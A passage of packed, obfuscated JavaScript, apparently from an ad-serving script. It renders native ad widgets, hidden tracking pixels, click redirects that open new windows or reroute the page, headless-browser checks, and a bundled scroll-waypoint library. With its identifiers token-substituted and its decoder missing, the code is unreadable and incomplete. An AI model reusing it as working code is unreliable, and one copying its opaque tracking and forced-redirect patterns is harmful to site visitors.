wh=B.H.S(1n);if(dh>wh){B.H.4B(\'[id^="\'+ob.Q+\'hv"]\').1y(D(v,k){if(dh>wh){if(B.H.4A(v)){B.H.1W(v);dh=B.H.S(\'#\'+ob.Q);ob.cZ++}}})}L{if(ob.cZ>0){E kQ=F;B.H.4B(\'[id^="\'+ob.Q+\'hv"]\').1y(D(v,k){if(dh<wh&&!kQ){if(!B.H.4A(v)){B.H.2G(v);dh=B.H.S(\'#\'+ob.Q);ob.cZ--;dh=B.H.S(\'#\'+ob.Q);if(dh>wh){B.H.1W(v);dh=B.H.S(\'#\'+ob.Q);ob.cZ++;kQ=J}}}})}}33(C.Y.1f){1g"hq":E i=C.Y.eP;B.H.Z(\'#\'+C.Q,{"17":i+"px","11":"1w"});1e;1g"8i":E i=C.Y.eP;B.H.Z(\'#\'+C.Q,{"17":i+"px","1K":"1w"});1e;1g"hw":E i=(wh/2-(dh/2));B.H.Z(\'#\'+C.Q,{"17":i+"px","1K":"1w"});1e;1g"kN":E i=(wh/2-(dh/2));B.H.Z(\'#\'+C.Q,{"17":i+"px","11":"1w"});1e}},2E:D(){C.Y=P.Y;C.Q="w5"+ii;C.4D();E ob=C;if(B.3X){1M(D(){ob.4D()},(20*1T))}E hx=\'\';E w4=\'\';33(P.Y.1f){1g"hq":1g"kN":hx="2L:11;";kO=\'\';1e;1g"8i":1g"hw":hx="2L:1K;";kO=\'\';1e}E Z=P.Y.Z;E 8p=\'\';E cX=\'\';if(B.3X){E sx=\'\';33(P.Y.1f){1g"8i":1g"hw":sx=\'17:1w;1K:1w;\';1e}8p=\'<N M="1f:4Q;\'+sx+\'"><a  3i="4i 8q" 3G="B.kP.4E[\'+ii+\'].4D()">\'+B.3g+\'</a></N>\';cX=\' id="cL\'+ii+\'"\'}E h=\'<N id="\'+C.Q+\'qc" M="T:nA;1X-1O:\'+Z.65+\';1l-2h:dN;\'+hx+\'"></N>\';B.H.1I(\'1Y\',\'<N id="\'+C.Q+\'" M="1f:4Q;1U:1w;T:dW;5k-T:dW;2X-T:dW;43:q9(0,0,0);z-1H:1T;S:32;">\'+8p+h+\'</N>\');E cW=\'.\'+C.Q+\'cV{\'+kO+\'T:6s;2X-T:6s;O:-1Z-1R; O: -4u-1R; O: -1Z-1F; O: -ms-aA; O: 1F;;-1Z-1R-2d:4j;-4u-1R-2d:4j;-ms-1F-2d:4j;-1Z-2d-13:1F-4j;2d-13:1F-4j;3U:3T;1l-2h:2Z;-1Z-kK-5K:kJ(dN);1U:2Z;S:w2;1R-96:1l-1R}\';cW+=\'.\'+C.Q+\'cV{1L-17:-5v;1l:3k 5H \'+Z.7y+\';1l-2h:4o;1U:2e;1X-1O:\'+Z.65+\'}\';B.H.1I(\'5y\',\'<M\'+cX+\'>\'+cW+\'</M>\')},kL:D(ad){I ad.76},2b:D(i){B.H.2b(\'#\'+C.Q+\'hv\'+i)},1J:D(){E ob=C;E kM=\'\';33(ob.Y.1f){1g"hq":1g"kN":1g"eH":1e;1g"8i":1g"hw":1g"eg":kM="11:w0;2L:11;";1e}P.13.1y(D(ad,i){E id=ob.Q+\'hv\'+i;E s=\'<N id="\'+id+\'" M="1U:2e;"><1s 3u="B.k(C)" M="T:5v;S:5v;1l-2h: 50%;O:3d;" 1t="\'+ob.kL(ad)+\'"></N>\';B.H.1I(\'#\'+ob.Q+\'qc\',s);ob.hu[i]=F;B.H.7A(\'#\'+id,D(ev){E s=\'<N 1Q="\'+ob.Q+\'cV" M="1f:2y;z-1H:vZ;\'+kM+\'" id="\'+ob.Q+\'6J\'+i+\'">\'+\'<N M=""><1s 3u="B.k(C)" M="T:5v;S:5v;1l-2h: 50%;O:3d;" 1t="\'+ob.kL(ad)+\'"/></N>\'+\'<N M="O:-1Z-1R; O: -4u-1R; O: -1Z-1F; O: -ms-aA; O: 1F;-1Z-1F:1 1 32;-ms-1F:1 1 32;1F:1 1 32;-1Z-1R-2d:4j;-4u-1R-2d:4j;-ms-1F-2d:4j;-1Z-2d-13:1F-4j;2d-13:1F-4j;S:1x%;1L-11:2Z;">\'+\'<N M="2X-T:6s;S:5v;O:-1Z-1R; O: -4u-1R; O: -1Z-1F; O: -ms-aA; O: 1F;;-1Z-1R-8u:26;-4u-1R-8u:26;-ms-1F-8u:26;-1Z-6C-4s:26;6C-4s:26;-1Z-1R-4f:hs;-1Z-1R-e5:67;-4u-1R-4f:hs;-4u-1R-e5:67;-1Z-1F-4f:aC;-ms-1F-4f:aC;1F-4f:aC;-1Z-1F:1 1 32;-ms-1F:1 1 32;1F:1 1 32;1P-5C:\'+ob.Y.Z.5Y+\';1O:\'+ob.Y.Z.5D+\';">\'+\'<N M="28:2P;1P-2q:eQ;5E-S:1.2;2n-28:7s;5X-5A:74;1P-8T:dM;1O:\'+ob.Y.Z.6r+\'">\'+ad.3i+\'</N>\';E sd=B.R(ad,\'8S\',\'\');if(sd!=\'\'){s+=\'<N M="2X-T:6s; 28:2P;1P-2q:6F;5E-S:1.2;2n-28:7s;5X-5A:74;2n-43:22;1O:\'+ob.Y.Z.5D+\'">\'+sd+\'</N>\'}s+=\'<N M="2X-T:6s; 28:2P;1P-2q:eQ;2n-28:7s;5X-5A:74;1O:\'+ob.Y.Z.9U+\'">\'+ad.aB+\'</N>\'+\'</N>\'+\'</N>\'+\'</N>\';B.H.1I(\'#\'+id,s);if(!ob.hu[i]){ob.hu[i]=J;B.ch(ad.23);B.4k(\'5G\',ii);E 2R=\'\';if(K ad.2Y!=\'W\'&&ad.2Y!=\'\'){2R+=\'<1s T="0" S="0" 1t="\'+ad.2Y+\'" 1l="0"/>\'}if(K ad.1d!=\'W\'){ad.1d.1y(D(e,i){2R+=\'<1s T="0" S="0"   1t="\'+e.14+\'"/>\'})}if(2R!=\'\'){B.H.1I(\'1Y\',2R)}}B.H.1j(\'#\'+ob.Q+\'6J\'+i).1k(\'1N\',D(ev){ev.4x();G 14=B.7p()+"/1N.go?3q="+ad.23;B.2w(14);B.4k(\'1N\',ii);I F})},D(ev){B.H.2b(\'#\'+ob.Q+\'6J\'+i)})});ob.7e();1n.1k(\'9e\',D(){ob.7e()});1n.1k(\'4z\',D(){ob.7e()})},4S:D(cY){E t="";E s="eN";1z(E i=0;i<cY;i++){t+=s.7I(3I.7C(3I.8l()*s.1q))}I t}}},};B.cU={3M:()=>{I"1.7"},4E:[],O:D(ii,P){E ob=C;B.cm=B.cm|F;B.cn=B.cn|F;ob.4E[ii]=1S ob.2L(ii,P);ob.4E[ii].2E();D rn(){ob.4E[ii].1J()}D 8V(){if(B.cm){1M(8V(),48)}L{rn()}}8V()},8Z:D(ii,2k){E ai=B.c[ii];E ad=ai.1o.13[2k];if(K B.ca.3c!=\'W\'&&B.ca.3c!=""){E 1v="88://"+B.ca.3c+"/5j.go";if(ad.23!=""){1v+=\'?3q=\'+ad.23}B.2w(1v)}},6z:D(3n){B.H.2G("#"+3n);1M(D(){B.H.1W("#"+3n)},8d)},2L:D(ii,P){I{Q:"",Y:{},ii:ii,P:P,2E:D(){E ob=C;ob.Y=P.Y;ob.Q="vY"+ii+"2H"+ob.4S(10);E 8p=\'\';E cX=\'\';E qb=\'\';if(B.3X){8p=\'<N M="1f:4Q;17:1w;1K:2Z;z-1H:6q;"><a 3i="4i 8q" 3G="B.cU.4E[\'+ii+\'].4D()">\'+B.3g+\'</a></N>\';cX=\' id="cL\'+ii+\'"\';qb=\'\';1M(D(){ob.4D()},(30*1T))}ob.4D();B.H.1I(\'1Y\',\'<N id="\'+ob.Q+\'" M="1f:4Q;28:2P;1U:2Z;T:qa;5k-T:qa;2X-T:vX;43:q9(0,0,0);z-1H:1T;S:32;">\'+8p+\'</N>\');E cW=\'.\'+ob.Q+\'cV{1f:6t;O:-1Z-1R; O: -4u-1R; O: -1Z-1F; O: -ms-aA; O: 1F;;-1Z-1R-2d:4j;-4u-1R-2d:4j;-ms-1F-2d:4j;-1Z-2d-13:1F-4j;2d-13:1F-4j;T:1x%;3U:3T;1l-2h:2Z;-1Z-kK-5K:kJ(dN);1U:2Z;S:vW;1R-96:1l-1R}\';E Z=P.Y.Z;cW+=\'.\'+ob.Q+\'cV{1L-17:2e;1l:3k 5H \'+Z.7y+\';1l-2h:4o;1U:2e;1X-1O:\'+Z.65+\'}\';B.H.1I(\'5y\',\'<M \'+cX+\'>\'+cW+\'</M>\')},4D:D(){B.H.2b("#"+C.Q);B.H.2b("#cL"+ii)},1J:D(){E ob=C;E 7J=ob.Q+\'q8\'+ii+\'ht\';E 2R=\'<1s T="0" S="0"  id="\'+7J+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';E Z=ob.Y.Z;P.13.1y(D(ad,i){E aD=(K ad.5j==\'93\'?ad.5j:F);if(B.9p("5j")==1){aD=J}E f=\'\';if(K ad.2Y!=\'W\'&&ad.2Y!=\'\'){2R+=\'<1s T="0" S="0" 1t="\'+ad.2Y+\'" 1l="0"/>\'}if(K ad.1d!=\'W\'){ad.1d.1y(D(e,i){2R+=\'<1s T="0" S="0"   1t="\'+e.14+\'"/>\'})}E s=\'<N 1Q="\'+ob.Q+\'cV" id="\'+ob.Q+\'6J\'+i+\'" >\';if(aD){s+=\'<1s id="\'+ob.Q+\'q6\'+i+\'" bZ="B.cU.6z(\\\'\'+ob.Q+\'am\'+i+\'\\\')" 3G="B.cU.6z(\\\'\'+ob.Q+\'am\'+i+\'\\\');I F"  M="1f:2y;17:3k;11:3k;z-1H:bY;1l-2h:50%;1X:#3r;T:4o;S:4o;3U:3T" 1t="1o:2u/5I;3O,gt+gs/gr+gq+gp+gn+gm+gl+gk/gj+gi/gg/gf+ge/5Z/+gd=">\';s+=\'<N id="\'+ob.Q+\'am\'+i+\'" M="O:22;1X:#37 !3H;1f:2y;17:3N;11:dO;S:9W;T:gc;1O:#3r !3H;1l:3N 5H #e4;2n-2d: 26;1P-5C:8b-8a;1P-2q:2Z;5E-S:4o;1l-2h:2e;z-1H:1T;3U:3T" 3G="B.cU.8Z(\'+ii+\',\'+i+\');I F">gb C Ad</N>\'}s+=\'<N><1s M="T:5v;S:5v;1l-2h: 50%;O:3d;" 1t="\'+ad.76+\'" 3u="B.k(C)"></N>\'+\'<N M="2X-T:6s;O:-1Z-1R; O: -4u-1R; O: -1Z-1F; O: -ms-aA; O: 1F;;-1Z-1F:1 1 32;-ms-1F:1 1 32;1F:1 1 32;-1Z-1R-2d:4j;-4u-1R-2d:4j;-ms-1F-2d:4j;-1Z-2d-13:1F-4j;2d-13:1F-4j;S:1x%;1L-11:2Z;">\'+\'<N M="2X-T:6s;S:5v;O:-1Z-1R; O: -4u-1R; O: -1Z-1F; O: -ms-aA; O: 1F;;-1Z-1R-8u:26;-4u-1R-8u:26;-ms-1F-8u:26;-1Z-6C-4s:26;6C-4s:26;-1Z-1R-4f:hs;-1Z-1R-e5:67;-4u-1R-4f:hs;-4u-1R-e5:67;-1Z-1F-4f:aC;-ms-1F-4f:aC;1F-4f:aC;-1Z-1F:1 1 32;-ms-1F:1 1 32;1F:1 1 32;1P-5C:\'+Z.5Y+\';1O:\'+Z.5D+\';">\'+\'<N M="28:2P;1P-2q:eQ;5E-S:1.2;2n-28:7s;5X-5A:74;1P-8T:dM;1O:\'+Z.6r+\'">\'+ad.3i+\'</N>\';E sd=B.R(ad,\'8S\',\'\');if(sd!=\'\'){s+=\'<N M="2X-T:6s;28:2P;1P-2q:6F;5E-S:1.2;2n-28:7s;5X-5A:74;2n-43:22;1O:\'+Z.5D+\'">\'+sd+\'</N>\'}s+=\'<N M="2X-T:6s;28:2P;1P-2q:eQ;2n-28:7s;5X-5A:74;1O:\'+Z.9U+\'">\'+ad.aB+\'</N>\'+\'</N>\'+\'</N>\'+\'<N M="O:-1Z-1R; O: -4u-1R; O: -1Z-1F; O: -ms-aA; O: 1F;;-1Z-1F:0 0 32;-ms-1F:0 0 32;1F:0 0 32;-1Z-1R-8u:26;-4u-1R-8u:26;-ms-1F-8u:26;-1Z-6C-4s:26;6C-4s:26;-1Z-1R-2d:26;-4u-1R-2d:26;-ms-1F-2d:26;-1Z-2d-13:26;2d-13:26;T:2Z;S:5v;1f:6t;1P-8T:dM;z-1H:10;">\'+\'<N id="\'+ob.Q+\'6J\'+i+\'eO" M="O:22;"><6D pB="54://kk.w3.7H/6q/6D" T="18" S="18" pC="0 0 18 18"><5J d="vV.53 4.vU-1.hr-1.q7 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.hr 1.q7 10.vT.47 4.47 1.hr-1.vS.hr 9z"/></6D></N>\'+\'</N>\'+\'</N>\';ob.O(s,i,ad,ii)});C.7e();B.H.1I(\'1Y\',2R);B.H.1j("#"+7J).1k(\'4C\',D(){E ai=B.c[ii];if(K ai.3m=="D"){1i{ai.3m(D(){})}1h(1m){B.i("az aw 9o 7f 9n 3P 3m D 1z 6Z:"+B.R(ai,\'2r\',\'8t\'))}}P.13.1y(D(ad,i){B.ch(ad.23)})})},7e:D(){E ob=C;E dh=B.H.S(\'#\'+ob.Q);E wh=B.H.S(1n);33(C.Y.1f){1g"hq":E i=C.Y.eP;B.H.Z(\'#\'+C.Q,{"17":i+"px","11":"1w"});1e;1g"8i":E i=C.Y.eP;B.H.Z(\'#\'+C.Q,{"17":i+"px","1K":"1w"});1e;1g"eg":B.H.Z(\'#\'+C.Q,{"2T":"1w","1K":"1w"});1e;1g"eH":B.H.Z(\'#\'+C.Q,{"2T":"1w","11":"1w"});1e;1g"26":B.H.Z(\'#\'+C.Q,{17:\'50%\',11:\'50%\',1L:\'-\'+(B.H.S(\'#\'+C.Q)/2)+\'px 0 0 -\'+(B.H.T(\'#\'+C.Q)/2)+\'px\'});1e}},O:D(s,i,ad,ii){E ob=C;B.H.1I(\'#\'+ob.Q,s);B.H.5T(\'#\'+ob.Q+\'6J\'+i,kI,D(){});B.H.7A(\'#\'+ob.Q+\'6J\'+i,D(){B.H.2G(\'#\'+ob.Q+\'6J\'+i+\'eO\')},D(){B.H.1W(\'#\'+ob.Q+\'6J\'+i+\'eO\')});E a1=B.H.1j(\'#\'+ob.Q+\'am\'+i);if(a1!=X){a1.1k(\'1N\',D(ev){ev.4x()})}E a2=B.H.1j(\'#\'+ob.Q+\'q6\'+i);if(a2!=X){a2.1k(\'1N\',D(ev){ev.4x()})}B.H.1j(\'#\'+ob.Q+\'6J\'+i+\'eO\').1k(\'1N\',D(ev){ev.4x();B.H.1W(\'#\'+ob.Q+\'6J\'+i)});B.H.1j(\'#\'+ob.Q+\'6J\'+i).1k(\'1N\',D(ev){ev.4x();G 14=B.7p()+"/1N.go?3q="+ad.23;B.2w(14);B.4k(\'1N\',ii)});if(ob.Y.1f==\'26\'){ob.7e()}},4S:D(im){E t="";E s="eN";1z(E i=0;i<im;i++){t+=s.7I(3I.7C(3I.8l()*s.1q))}I t},2w:D(u){E w=1n.2w(u);1M(()=>{if(!w||w.kH){17.4P=u}},48)},}},};!D(){"eJ hj";D t(n){if(!n)kG 1S 6b("aj 5n kF to 4M kE");if(!n.2c)kG 1S 6b("aj 2c eM kF to 4M kE");if(!n.7w)kG 1S 6b("aj 7w eM kF to 4M kE");C.2m="98-"+e,C.5n=t.6H.pK({},t.q4,n),C.2c=C.5n.2c,C.5o=1S t.6H(C.2c),C.ab=n.7w,C.8r=C.5n.7d?"7d":"67",C.ae=C.5n.ae,C.6I=X,C.55=t.pQ.pR({2r:C.5n.55,8r:C.8r}),C.8s=t.eK.pV(C.5n.8s),t.kC[C.5n.3L]&&(C.5n.3L=t.kC[C.5n.3L]),C.55.7q(C),C.8s.7q(C),i[C.2m]=C,e+=1}E e=0,i={};t.2F.a7=D(t){C.55.a7(C,t)},t.2F.pS=D(t){C.ae&&C.ab&&C.ab.pW(C,t)},t.2F.5e=D(){C.8s.2b(C),C.55.2b(C),38 i[C.2m]},t.2F.q5=D(){I C.ae=!1,C},t.2F.hp=D(){I C.8s.hl(),C.ae=!0,C},t.2F.5a=D(){I C.55.5a(C)},t.2F.kq=D(){I C.55.kq(C)},t.kD=D(t){E e=[];1z(E n in i)e.27(i[n]);1z(E o=0,r=e.1q;r>o;o++)e[o][t]()},t.vR=D(){t.kD("5e")},t.vQ=D(){t.kD("q5")},t.vP=D(){t.eK.cR();1z(E e in i)i[e].ae=!0;I C},t.cR=D(){t.eK.cR()},t.pZ=D(){I 1n.4O||1p.8n.a4},t.pX=D(){I 1p.8n.8W},t.pJ=[],t.q4={8s:1n,pT:!0,ae:!0,55:"69",7d:!1,3L:0},t.kC={"2T-in-5G":D(){I C.8s.4O()-C.5o.pO()},"1K-in-5G":D(){I C.8s.4r()-C.5o.pN()}},1n.4M=t}(),D(){"eJ hj";D t(t){1n.1M(t,q3/60)}D e(t){C.2c=t,C.6H=o.6H,C.5o=1S C.6H(t),C.2m="98-8s-"+i,C.hm=!1,C.hn=!1,C.4R={x:C.5o.hi(),y:C.5o.hh()},C.3b={67:{},7d:{}},t.ku=C.2m,n[t.ku]=C,i+=1,o.kB||(o.kB=!0,o.kB=1S e(1n)),C.q1(),C.q2()}E i=0,n={},o=1n.4M,r=1n.3m;e.2F.7q=D(t){E e=t.5n.7d?"7d":"67";C.3b[e][t.2m]=t,C.hl()},e.2F.pY=D(){E t=C.6H.kn(C.3b.7d),e=C.6H.kn(C.3b.67),i=C.2c==C.2c.1n;t&&e&&!i&&(C.5o.pP(".3b"),38 n[C.2m])},e.2F.q2=D(){D t(){e.q0(),e.hn=!1}E e=C;C.5o.on("9e.3b",D(){e.hn||(e.hn=!0,o.eL(t))})},e.2F.q1=D(){D t(){e.kA(),e.hm=!1}E e=C;C.5o.on("4z.3b",D(){(!e.hm||o.vO)&&(e.hm=!0,o.eL(t))})},e.2F.q0=D(){o.eK.cR()},e.2F.kA=D(){E t={},e={7d:{cT:C.5o.hi(),4R:C.4R.x,a8:"1K",cS:"11"},67:{cT:C.5o.hh(),4R:C.4R.y,a8:"kt",cS:"up"}};1z(E i in e){E n=e[i],o=n.cT>n.4R,r=o?n.a8:n.cS;1z(E s in C.3b[i]){E l=C.3b[i][s];if(X!==l.6I){E a=n.4R<l.6I,h=n.cT>=l.6I,p=a&&h,u=!a&&!h;(p||u)&&(l.a7(r),t[l.55.id]=l.55)}}}1z(E d in t)t[d].ks();C.4R={x:e.7d.cT,y:e.67.cT}},e.2F.4O=D(){I C.2c==C.2c.1n?o.pZ():C.5o.4O()},e.2F.2b=D(t){38 C.3b[t.8r][t.2m],C.pY()},e.2F.4r=D(){I C.2c==C.2c.1n?o.pX():C.5o.4r()},e.2F.5e=D(){E t=[];1z(E e in C.3b)1z(E i in C.3b[e])t.27(C.3b[e][i]);1z(E n=0,o=t.1q;o>n;n++)t[n].5e()},e.2F.hl=D(){E t,e=C.2c==C.2c.1n,i=e?a9 0:C.5o.3L(),n={};C.kA(),t={7d:{kv:e?0:i.11,kx:e?0:C.4R.x,ky:C.4r(),4R:C.4R.x,a8:"1K",cS:"11",kz:"11"},67:{kv:e?0:i.17,kx:e?0:C.4R.y,ky:C.4O(),4R:C.4R.y,a8:"kt",cS:"up",kz:"17"}};1z(E r in t){E s=t[r];1z(E l in C.3b[r]){E a,h,p,u,d,f=C.3b[r][l],c=f.5n.3L,w=f.6I,y=0,g=X==w;f.2c!==f.2c.1n&&(y=f.5o.3L()[s.kz]),"D"==K c?c=c.pW(f):"4g"==K c&&(c=cI(c),f.5n.3L.4m("%")>-1&&(c=3I.o7(s.ky*c/1x))),a=s.kx-s.kv,f.6I=3I.7C(y+a-c),h=w<s.4R,p=f.6I>=s.4R,u=h&&p,d=!h&&!p,!g&&u?(f.a7(s.cS),n[f.55.id]=f.55):!g&&d?(f.a7(s.a8),n[f.55.id]=f.55):g&&s.4R>=f.6I&&(f.a7(s.a8),n[f.55.id]=f.55)}}I o.eL(D(){1z(E t in n)n[t].ks()}),C},e.pV=D(t){I e.pU(t)||1S e(t)},e.cR=D(){1z(E t in n)n[t].hl()},e.pU=D(t){I n[t.ku]},1n.3m=D(){r&&r(),e.cR()},o.eL=D(e){E i=1n.eL||1n.vN||1n.vM||t;i.hg(1n,e)},o.eK=e}(),D(){"eJ hj";D t(t,e){I t.6I-e.6I}D e(t,e){I e.6I-t.6I}D i(t){C.2r=t.2r,C.8r=t.8r,C.id=C.2r+"-"+C.8r,C.3b=[],C.kr(),n[C.8r][C.2r]=C}E n={67:{},7d:{}},o=1n.4M;i.2F.7q=D(t){C.3b.27(t)},i.2F.kr=D(){C.hk={up:[],kt:[],11:[],1K:[]}},i.2F.ks=D(){1z(E i in C.hk){E n=C.hk[i],o="up"===i||"11"===i;n.kp(o?e:t);1z(E r=0,s=n.1q;s>r;r+=1){E l=n[r];(l.5n.pT||r===n.1q-1)&&l.pS([i])}}C.kr()},i.2F.5a=D(e){C.3b.kp(t);E i=o.6H.hf(e,C.3b),n=i===C.3b.1q-1;I n?X:C.3b[i+1]},i.2F.kq=D(e){C.3b.kp(t);E i=o.6H.hf(e,C.3b);I i?C.3b[i-1]:X},i.2F.a7=D(t,e){C.hk[e].27(t)},i.2F.2b=D(t){E e=o.6H.hf(t,C.3b);e>-1&&C.3b.vL(e,1)},i.2F.vK=D(){I C.3b[0]},i.2F.jK=D(){I C.3b[C.3b.1q-1]},i.pR=D(t){I n[t.8r][t.2r]||1S i(t)},o.pQ=i}(),D(){"eJ hj";D t(t){I t===t.1n}D e(e){I t(e)?e:e.vJ}D i(t){C.2c=t,C.6a={}}E n=1n.4M;i.2F.4O=D(){E e=t(C.2c);I e?C.2c.4O:C.2c.a4},i.2F.4r=D(){E e=t(C.2c);I e?C.2c.4r:C.2c.8W},i.2F.pP=D(t,e){D i(t,e,i){1z(E n=0,o=e.1q-1;o>n;n++){E r=e[n];i&&i!==r||t.cF(r)}}E n=t.9m("."),o=n[0],r=n[1],s=C.2c;if(r&&C.6a[r]&&o)i(s,C.6a[r][o],e),C.6a[r][o]=[];L if(o)1z(E l in C.6a)i(s,C.6a[l][o]||[],e),C.6a[l][o]=[];L if(r&&C.6a[r]){1z(E a in C.6a[r])i(s,C.6a[r][a],e);C.6a[r]={}}},i.2F.3L=D(){if(!C.2c.ko)I X;E t=C.2c.ko.8n,i=e(C.2c.ko),n={17:0,11:0};I C.2c.8Y&&(n=C.2c.8Y()),{17:n.17+i.pL-t.vI,11:n.11+i.pM-t.vH}},i.2F.on=D(t,e){E i=t.9m("."),n=i[0],o=i[1]||"vG",r=C.6a[o]=C.6a[o]||{},s=r[n]=r[n]||[];s.27(e),C.2c.1k(n,e)},i.2F.pO=D(e){E i,n=C.4O();I e&&!t(C.2c)&&(i=1n.k7(C.2c),n+=1D(i.k5,10),n+=1D(i.k4,10)),n},i.2F.pN=D(e){E i,n=C.4r();I e&&!t(C.2c)&&(i=1n.k7(C.2c),n+=1D(i.kf,10),n+=1D(i.vF,10)),n},i.2F.hi=D(){E t=e(C.2c);I t?t.pM:C.2c.hi},i.2F.hh=D(){E t=e(C.2c);I t?t.pL:C.2c.hh},i.pK=D(){D t(t,e){if("2o"==K t&&"2o"==K e)1z(E i in e)e.vE(i)&&(t[i]=e[i]);I t}1z(E e=eu.2F.vD.hg(vC),i=1,n=e.1q;n>i;i++)t(e[0],e[i]);I e[0]},i.hf=D(t,e,i){I X==e?-1:e.4m(t,i)},i.kn=D(t){1z(E e in t)I!1;I!0},n.pJ.27({2r:"vB",6H:i}),n.6H=i}();B.cP={eI:\'cP\',bi:0,19:X,Q:"vA",h:"",vz:F,h9:F,3M:D(){I"1.4"},2E:D(ii,eB){C.19=2M;E o=C;E 2M=eB.Y;E ai=B.c[ii];E 5M=\'T:\'+2M.T+\';1K:2Z;\';E cQ=\'2L:1K;\';if(K(2M.1f)!=\'W\'){if(2M.1f==\'eH\'){5M=\'11:2Z;\';cQ=\'2L:11;\'}L if(2M.1f==\'h8\'){5M=\'11:50%;1L-11:-\'+(2M.T/2)+\'px;\'}}E 9k="4Q";1i{9k=(1p.eG==\'eF\')?"4Q":"2y";E he=cJ.pI;E 6G=cI(cJ.pH.9m("pG")[1]);if(he=="eE pF pE"&&6G<=6){9k="2y"}}1h(1m){};B.H.1I(\'5y\',\'<M 2t="2n/Z" id="cL\'+o.Q+\'"> #\'+o.Q+\' { 1P-5C: hd, hc, 8b-8a; 1P-2q:6F; \'+5M+\' 1X: #37; 1l-17-1K-2h: 2e; 1l-17-11-2h: 2e;   \'+\'z-1H:6q; 1U: 1w; 1L:1w;  1l:3N #37 5H; 1l-eD:3N; 1X-1O:#37;  1f: \'+9k+\'; \'+5M+cQ+\'  2T: 1w;   2n-2d: 11;O:3d;\'+\'} #\'+o.Q+\' a,#\'+o.Q+\' a:9O,#6E eC    { 2n-c1:22; 1O: 5F; 1P-2q:6F; } \'+\'#\'+o.Q+\'pD {1O:#3r; S:5v;T:\'+2M.T+\'px;1P-2q:4o;1L-2T:2e;3U:3T}\'+\'</M>\');E cO=B.R(ai,\'vy\',\'\');cO=B.R(eB,\'3i\',cO);E 9j=B.R(eB,\'3Z\',\'\')==\'3C\';if(9j||cO==\'\'){cO=\'vx vw hb\'}eA=B.R(ai,\'vv\',\'\');E eA=B.R(eB,\'vu\',eA);E km=\'\';if(eA!=\'\'){km=\'<1s 1t="\'+eA+\'" 1l="0" T="45" S="45" M="2L:11;1U-17:2e;1U-11:2e;1X-1O:#37;"/>\'}E 8p=\'\';if(B.3X){8p=\'<a  3i="4i 8q" 3G="B.cP.1W()" M="1L-11:-2Z;z-1H:jA">\'+B.3g+\'</a>\'}B.H.1I(\'1Y\',\'<N id="\'+o.Q+\'">\'+\'<N id="\'+o.Q+\'pD" 3G="B.cP.33(); ">\'+8p+km+\'<N M="2L:11;1L-11:2Z;1L-17:4o;2X-T:\'+(2M.T-40)+\'px;28:2P">\'+cO+\'</N><N M="2L:1K;1L-1K:2Z;1L-17:4o"><6D id="\'+o.Q+\'ki" T="20" S="20" pC="0 0 kl kl" pB="54://kk.w3.7H/6q/6D">\'+\'<5J kh="#cM" d="pu,kg-ha,pt,ps,-pr,pq,-po-ha,-pn"></5J>\'+\'</6D></N></N>\'+\'<N id="\'+o.Q+\'3V" M="O:22">\'+\'</N></N>\')},33:D(c){c=c|F;E o=C;if(!o.h9){o.h9=J;B.H.1C(\'#\'+o.Q+\'ki\',\'<5J kh="#cM" d="vt,kg-kj,pA-kj,-pA-cN,vs,vr,-vq-cN,-vp"></5J>\');if(!o.pz){o.pz=J}B.H.2G(\'#\'+o.Q+\'3V\')}L{B.H.1C(\'#\'+o.Q+\'ki\',\'<5J kh="#cM" d="pu,kg-ha,pt,ps,-pr,pq,-po-ha,-pn"></5J>\');o.h9=F;B.H.1W(\'#\'+o.Q+\'3V\')}},1W:D(){B.H.2b([\'#\'+C.Q,\'#cL\'+C.Q])},O:D(ii,P){E o=C;E u=\'W\';if(o.bi==0){o.bi=ii;C.vo=ii}L{if(o.bi!=ii){B.i("pm 29 9T bU bT bS 9S 2I, 9R be bR");I}}E 9j=B.R(P,\'3Z\',\'\')==\'3C\';if(K(P.Y[\'1f\'])!=\'W\'){if(P.Y[\'1f\']==\'h8\'){B.H.Z(o.Q,{"kf":"-"+(P.Y.T/2)+"px"})}}o.2E(ii,P);if(9j){B.ad(-1,"3C",D(){E 3n=o.Q+\'ct\';B.c[ii].O=3n;B.c[ii].99=1;B.H.1C(\'#\'+o.Q+\'3V\',\'<N M="4D:a6;1P-2q:cK; 1O:5F;" id="\'+3n+\'"></N>\');P.3Z=\'2g\';B.3C.O(ii,P);B.H.2G(\'#\'+o.Q)});I}L{B.ad(-1,\'2g\',D(){B.2g.t(ii,P,D(h7){B.H.1C(\'#\'+o.Q+\'3V\',\'<N M="4D:a6;1P-2q:cK; 1O:5F;">\'+h7+\'</N>\');B.2g.j(o.bi)})})}},};B.H={3M:D(){I"1.5"},5V:D(a){1i{E n=C.1j(a);if(n){E 8X=C.oW(n);I(8X.17>-(8X.S/2)&&8X.2T<=(C.S(1n)+(8X.S/2)))}}1h(1m){}I F},vn:D(){I/vm|vl|vk|vj|vi|vg|vf|ve|vd/i.vc(cJ.h6)},pk:D(){E ke=1n.vb;E ez=1n.cJ;E pi=ez.va;E ph=K 1n.v9!=="W";E pf=ez.h6.4m("v8")>-1;E pj=ez.h6.ek("v7");E pe=ez.h6.4m("v6")>-1;if(pj){I F}L if(ke!==X&&K ke!=="W"&&pi==="v5 v4."&&ph===F&&pf===F&&pe===F){I J}L{I F}},kd:D(h4,pb){if(K(v3)!=="W"){E d=1p.pd;E h5=3I.pc(1S 2Q().cD()/1T);E 7G=7c.R(\'bs\');E h3=F;if(pb===J&&1p.jZ.4m(d)==-1){h3=J}if(7G&&!h3){7G=4y.kc(7G);if(7G.2I<h5-2*pa){7G={v:1,2I:h5}}L{if(h4==\'1c\'){7G.v+=1}}}L{7G={v:1,2I:h5}}if(h4==\'1c\'||h3)7c.ey(\'bs\',4y.5c(7G));I 7G}I F},ex:(n)=>{I!7F(cI(n))&&v1(n)},v0:D(1a){E p9=1a.p2("2N");E cH=[];E et=[];eu.cG(p9).1y((7E)=>{if(!7E.2U(\'1J\')){7E.3x(\'1J\',\'1\');if(7E.2U(\'1t\')){cH.27(7E)}L{et.27(7E)}}});if(cH.1q>0){cH.1y(D(7E,k){4L ew=1p.7a("2N");eu.cG(7E.a5).1y((8o)=>{ew.3x(8o.2r,8o.5L)});ew.p8=J;if(k==cH.1q-1){ew.3m=D(){et.1y(D(v,k2){E cl=1p.7a("2N");eu.cG(v.a5).1y((8o)=>{cl.3x(8o.2r,8o.5L)});cl.2n=v.2n;v.3R.h0(cl,v)})}}7E.3R.h0(ew,7E)});cH=[]}L{et.1y(D(v,k2){E 